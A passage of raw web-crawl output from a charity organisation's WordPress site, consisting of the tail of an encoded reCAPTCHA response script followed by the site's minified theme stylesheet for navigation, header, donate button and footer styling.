LQ5Pw6jDoxPChMKOGMK3wp5KwqBGw4ZeScOZG8O/w43DvsKXSTVZw5LCn8KBwqMUXcOcw4nCqV3CrsO8w6wtw7bDhcKtw7DDpsK+w5DCg8Kzw6d9wo/[base64]/[base64]/DosKWBik6Kg3CssKFPMOIwq7CisO1XcK4w5AFOcK6w6Y8wp7CqMKoekhtwpoFw6ZWwr4aw6XDl8KCf8KpwoAtPyjDp14jw6ZIeEYnw64Pw5XDkcK6wqPDpcKFw7JWwqNcE0TDhsKnwqHDjU/CisOXfcKKw6LCu8KpZsKXDsK1XSnDvsOsUE/DnsKzMMKFbyHCh8ORa8Oew7hGQ8Kfw5fCuGtpwpkZYWUUwpDCsz7DucOZw67DpMK1LlxTw6LCh8KYwo/CmH7Ckhd2wo0iRcKwZMO/wpnCscKjw6DCjmLCu8OjLMKDJsKOwqjDr0lFY2RXQsKgXMKtL8KWwoPCr8O9w44ww6BBw4vCtVYYw5HCrH/DkGfCtFzCuEMLw4LCncKUL8K1w5pfTzh4w4bChMKqBWvCsVYbwqUGw6EkGsKjehQWfMK6KDzDhxt/wrsKwo3DusOUaMKrOMO2wodtw7TCosKZX8K3FsKMHMK4KGo6wobCvcKgAwXCo2PDssKHf3ASeBMeGFzCoMO9O8KYw5JQMsOkw5tkOSHCnjPCri3Co1DDrcKxShvDocKZLMOFwr15Z8KiBU7ChsKwb3kabMKPOiJAw6tmfsK8JyzDssOWwovCgBFJZMKVQTsfwrkZw5/DmsOBLMKEB8OPw4B0wrHDisKXw4fDiH9fI8O+wqRIwp3DmUR6w4/Dl2HCkcKZw5FnwpnChCLCrAhHw7ApfcK9w7bDkmjCjcKkw6nDh8O7w4VOO8OYwrdiMMK3VsO0UMKWw7vCqBxow4wLfh50VGA1am7DhMKRL1zDtcKqZ8Opw5/[base64]/woTCj3XCssOuw5TCjmRsAD3DkyXDncKwwrZNw47CtHd0wrLDpnsow4fDnhQBMsKBdsKiHcKYwo5/wq7Dp8ONGCHDj0fDnzLCgWDDsEPDh2DCngnCrcO0BcKNPsKpKMKNX0TCt35GwqzCsk8wNGlBMx7Do2LCrBPChcKPSF03wowvwq8Gw4bCv8OTXAVLw6nDocKVw6HDk8Kdw6jCicOhWlDChR09CMKIwrXCtnsQwqpXRTbCoy9OwqXCmcOMbUrCvcKNXsKDw7/DuypLFsOGw6/DujxAE8KOwpQlw4tRw6fDggTDsxgEEMORw4Uzw602w4ghQMOjXnLDnsOow5IzeMO2f8OTLRjDvcOFM0I/w6hlwojDpcKQf3HClcOBRcK2bcKBPMKqTcOkBcKcwrbCmykDwowiVcO2OsKdw4Fawpd4YMOzXsKaSsKsKMOfw7h6EEXCrALCrcOVwqbDrcK0bMKmw6fDs8K8w79gd8OhIsO+wrM/wrp3wpNbwqtwwobDo8O3w5rDsF59RsKpE8Kgw4YSwrXCpsKnw5oQWyYAw5vDqFpoJgrCn34yLsKEw6kRwpTChDJTwoDDug3DucKWwpDCpcOnw7nCp8Ovwrd2RcOhAyLCs8OQNcOpe8KkwpYFw5bDuFJxwqvDg1duw5vDhlFNcALDtE/CqcOLwozCtsOuw5dqETZ9w4LCjcK5QsK3w5JZwqXCnsOzw6LCt8KPK8O9w6zCtlw/[base64]/DoknDvHXCm8O8w6QnwqJTw69sTiXCicKGwrPDkMK/[base64]/wqTCtSvCr8KYwr5SO8KLe2Q7woPDlA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,181],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://olanchoaid.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220OAt/Ai5qcZct6+FZQcZpmJ43weZRFQ11D3KAq3aG8k\\u003d\x22,1,0,null,1,1769813648516,0,0,[218,216,16,96],null,[216,120,204,164,25],\x22RC-Wrks6uWLzzG_qQ\x22,null,null,null,null,null,\x220dAFcWeA7Ob79l2sv09pMgUXQJmbtKtAKOGfL3xj-F5qDb7GbWFkyNYMTlXyKC8FZ15akCkT3Lc2HvzLpYBCcadyKJoJjoMKKrWQ\x22,1769896448403]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://olanchoaid.org/wp-content/litespeed/ucss/9fe5ff65b312c78fc58b9943314f73fc.css?ver=7e16b
body_size: 3265
content:
:root{--ss-primary-color:#5897fb;--ss-bg-color:#ffffff;--ss-font-color:#4d4d4d;--ss-font-placeholder-color:#8d8d8d;--ss-disabled-color:#dcdee2;--ss-border-color:#dcdee2;--ss-highlight-color:#fffb8c;--ss-success-color:#00b755;--ss-error-color:#dc3545;--ss-focus-color:#5897fb;--ss-main-height:30px;--ss-content-height:300px;--ss-spacing-l:7px;--ss-spacing-m:5px;--ss-spacing-s:3px;--ss-animation-timing:0.2s;--ss-border-radius:4px;--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33.0384615385,68.7307692308,230.4615384615;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:23.6923076923,58.1538461538,214.3076923077}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}@media (min-width:600px){.block-editor-block-mover:not(.is-horizontal) .block-editor-block-mover__move-button-container>:before{height:calc(100% - 4px)}}.block-editor-tools-panel-color-gradient-settings__item:nth-child(1 of.block-editor-tools-panel-color-gradient-settings__item){border-top:1px solid #ddd;border-top-left-radius:2px;border-top-right-radius:2px;margin-top:24px}.block-editor-tools-panel-color-gradient-settings__item:nth-last-child(1 of.block-editor-tools-panel-color-gradient-settings__item){border-bottom-left-radius:2px;border-bottom-right-radius:2px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:10px;-webkit-tap-highlight-color:#fff0}body{background-color:#f5f5f5;color:#333;font-family:Lato,sans-serif;font-size:18px;font-weight:300;line-height:1.625;margin:0}article,aside,footer,header,main,nav,section{display:block}a{background:#fff0}a:active,a:hover{outline:0}img{border:0}svg:not(:root){overflow:hidden}button{font:inherit;margin:0;overflow:visible;-webkit-appearance:button;font-family:inherit;line-height:inherit}button::-moz-focus-inner{border:0;padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" ("attr(href)")"}a[href^="#"]:after{content:""}img{page-break-inside:avoid;max-width:100%!important}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}.navbar{display:none}}@font-face{font-display:swap;font-family:"Glyphicons Halflings";src:url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.woff)format("woff"),url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.ttf)format("truetype"),url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular)format("svg")}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle;max-width:100%;height:auto}p,ul{margin:0 0 28px;padding:0}ul{margin:0}ul ul{margin-bottom:0}.site-inner,.wrap{padding-left:15px;padding-right:15px}@media (min-width:768px){.site-inner,.wrap{width:750px}}@media (min-width:992px){.site-inner,.wrap{width:970px}}@media (min-width:1200px){.site-inner,.wrap{width:1170px}}.collapse{display:none}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid #fff0;border-left:4px solid #fff0}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgb(0 0 0/.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgb(0 0 0/.175);box-shadow:0 6px 12px rgb(0 0 0/.175);background-clip:padding-box}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li,.nav>li>a{position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid #fff0}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid #fff0;box-shadow:inset 0 1px 0 rgb(255 255 255/.1);-webkit-overflow-scrolling:touch}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-bottom:8px;background-color:#fff0;background-image:none;border:1px solid #fff0;border-radius:4px}.navbar-toggle:focus{outline:0}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{border-top-right-radius:0;border-top-left-radius:0}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-nav>li>a{color:#f8f8ff;font-size:20px}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:#fff0}.navbar-default .navbar-collapse{border-color:#e7e7e7}.content-sidebar-wrap:after,.content-sidebar-wrap:before,.footer-widgets .inner-wrap:after,.footer-widgets .inner-wrap:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.site-inner:after,.site-inner:before,.wrap:after,.wrap:before{content:" ";display:table}.content-sidebar-wrap:after,.footer-widgets .inner-wrap:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.site-inner:after,.wrap:after{clear:both}@-ms-viewport{width:device-width}a,button{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}::-moz-selection{background-color:#333;color:#fff}::selection{background-color:#333;color:#fff}a{color:#e5554e;text-decoration:none}.entry-title a,a:hover,h1,h2{color:#333}li{list-style-type:none}h1,h2{font-family:Lato,sans-serif;font-weight:400;line-height:1.2;margin:0 0 10px}h1{font-size:36px}h2{font-size:30px}::-moz-placeholder{color:#333;font-weight:300;opacity:1}::-webkit-input-placeholder{color:#333;font-weight:300}button{background-color:#333;border:0;color:#fff;cursor:pointer;font-size:16px;font-weight:300;padding:16px 24px;text-transform:uppercase;width:auto}button:hover{background-color:#e5554e;color:#fff}.archive-description{background-color:#fff;font-size:16px;margin-bottom:40px;padding:0}@media (min-width:768px){.archive-description{padding:40px}}.archive-title{font-size:20px}.entry-title{font-size:36px}.entry-title a:hover{color:#e5554e}.alignleft{float:left;text-align:left}img.alignleft{margin:0 24px 24px 0}.widget{word-wrap:break-word}.entry-title{display:block}@media (min-width:992px){.entry-title{display:none}}.site-container{background-color:#fff}.site-inner,.wrap{margin:0 auto}.site-inner{clear:both;padding-top:40px;background-color:#fff}.content-sidebar-wrap{margin-right:0;margin-left:0}.full-width-content .content{position:relative;float:left;width:100%;min-height:1px}.footer-widgets .inner-wrap{margin-left:-15px;margin-right:-15px}.footer-widgets .widget-area{float:left;width:100%;padding-left:15px}.footer-widgets .widget-area,.footer-widgets.active-1 .widget-area{position:relative;min-height:1px;padding-right:15px}@media (min-width:992px){.footer-widgets.active-1 .widget-area{float:left;width:100%}}article.type-post{margin:10px 60px!important;padding:5px!important;background-color:transparent!important}.full-width-content .content{padding-left:0;padding-right:0}div.navbar.navbar-default.navbar-primary{z-index:1;height:75px;margin:0;border:0;border-radius:0}.navbar-primary{background-color:rgb(0 116 200/.76)}.dropdown-menu>li>a:hover{background-color:rgb(24 31 174/.76);color:#f8f8ff!important}.navbar-default .navbar-nav>li>a:hover{color:#d3d3d3}.navbar-nav>li>.dropdown-menu{background-color:#0074c8;margin-top:-2px}#menu-header-nav{float:right;width:100%}.navbar-toggle{margin-top:15px}.navbar-default .navbar-toggle{border-color:#0074c8}.navbar-default .navbar-toggle:active,.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#0074c8;color:#fff}div.navbar.navbar-default.navbar-primary>nav{background-color:#0074c8}@media (min-width:768px){div.navbar.navbar-default.navbar-primary>nav{background-color:#fff0}}@media (min-width:768px){#menu-header-nav{width:auto}}@media (min-width:480px){#menu-header-nav>li{padding:0}}@media (min-width:768px){#menu-header-nav>li{padding:12px 0}}@media (min-width:480px){#nav-container-primary{padding:15px}}@media (min-width:768px){#nav-container-primary{padding:0}}.site-header{background-color:#fff;min-height:160px}.site-header .wrap,.title-area{width:100%;padding:0}.title-area{text-align:center}.site-title{font-size:32px;font-weight:400;line-height:1.2;text-align:center}@media (min-width:992px){.site-title{text-align:inherit}}.site-title a,.site-title a:hover{color:#333}.header-image .site-title>a{background:url(/wp-content/themes/genesis-bootstrap-master/images/logo-2.png)no-repeat left;background-size:contain;margin:5px 20px;float:left;height:170px;width:200px}.site-description{font-size:16px;font-weight:300;line-height:1.5;text-align:center;margin-bottom:0}.site-title{margin-bottom:0}.header-image .title-area{background-position:center top;height:0;size:0}@media (min-width:992px){.header-image .title-area{background-position:left top}}.header-image .site-description,.header-image .site-title{display:block;text-indent:-9999px}.site-header .widget-area{color:#888;font-size:16px;padding-left:15px;padding-top:22px;text-align:center}@media (min-width:768px){.site-header .widget-area{float:left;text-align:left;font-size:20px;font-weight:300;padding-top:70px}}@media (min-width:992px){.site-header .widget-area{width:595px;float:left;text-align:left;font-size:24px;padding-top:70px}}@media (min-width:1200px){.site-header .widget-area{width:800px;float:left;text-align:left;font-size:24px;padding-top:70px}}div.header-donate-button{width:100%;position:relative;float:right;bottom:0;right:0}aside.header-donate-button{text-align:center;vertical-align:middle;padding:10px;position:absolute;display:inline;bottom:0;right:0;background-color:#61a60e;font-size:24px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px}@media (min-width:480px){aside.header-donate-button{font-size:26px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px;padding:20px}}@media (min-width:768px){aside.header-donate-button{font-size:32px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:3px}}.entry{padding:0}@media (min-width:768px){.entry{padding:0 30px}}.content .entry{background-color:#fff}p.entry-meta{font-size:16px}.entry-header .entry-meta{margin-bottom:24px}.entry-footer .entry-meta{border-top:2px solid #f5f5f5;padding-top:24px}.entry-categories,.entry-tags{display:block}section.widget.widget_text{padding-bottom:30px}.site-footer{background-color:#fff;font-size:16px;line-height:1;padding:40px 0}.site-footer p,p.entry-meta{margin-bottom:0}.footer-widgets{background-color:#06c;clear:both;padding-top:20px}@media (min-width:992px){.footer-widgets{padding-left:75px}}.footer-widgets,.footer-widgets a,.footer-widgets a:hover{color:#fff}.footer-widgets li{margin-bottom:10px;padding-bottom:10px;border-bottom:none;display:inline-block;padding-right:50px;font-size:14px}.simple-social-icons{display:block!important;overflow:hidden}#text-10{display:block!important;text-align:left!important}.footer-widgets>.wrap{width:100%}.footer-widgets.active-1 .widget-area{clear:both;padding-left:20px}@media (min-width:768px){.footer-widgets li{font-size:large}}.footer-widgets-1>.widget_text>*>*,.menu-footer_smaller_menu-container>ul>li{font-size:14px}.footer-widgets .widget{display:inline;margin:20px 0}.simple-social-icons svg[class^=social-]{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor}.simple-social-icons ul{margin:0;padding:0}.simple-social-icons ul li{background:0 0!important;border:0!important;float:left;list-style-type:none!important;margin:0 6px 12px!important;padding:0!important}.simple-social-icons ul li a{border:0!important;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;font-style:normal!important;font-variant:normal!important;font-weight:400!important;height:1em;line-height:1em;text-align:center;text-decoration:none!important;text-transform:none!important;width:1em}@font-face{font-display:swap;font-family:"Defaults";src:url(/wp-content/uploads/smile_fonts/Defaults/Defaults.eot?rfa9z8);src:url(/wp-content/uploads/smile_fonts/Defaults/Defaults.eot?#iefixrfa9z8)format("embedded-opentype"),url(/wp-content/uploads/smile_fonts/Defaults/Defaults.woff?rfa9z8)format("woff"),url(/wp-content/uploads/smile_fonts/Defaults/Defaults.ttf?rfa9z8)format("truetype"),url(/wp-content/uploads/smile_fonts/Defaults/Defaults.svg?rfa9z8#Defaults)format("svg");font-weight:400;font-style:normal}